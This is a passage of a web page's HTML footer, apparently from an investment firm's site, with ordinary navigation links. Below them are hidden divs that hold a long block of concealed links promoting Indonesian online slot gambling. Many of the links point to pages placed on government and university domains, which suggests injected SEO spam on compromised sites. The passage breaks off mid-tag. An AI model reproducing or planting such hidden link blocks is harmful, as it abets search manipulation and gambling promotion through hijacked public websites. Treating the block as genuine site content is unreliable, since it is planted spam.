<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div>
<div style="display:none"><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a 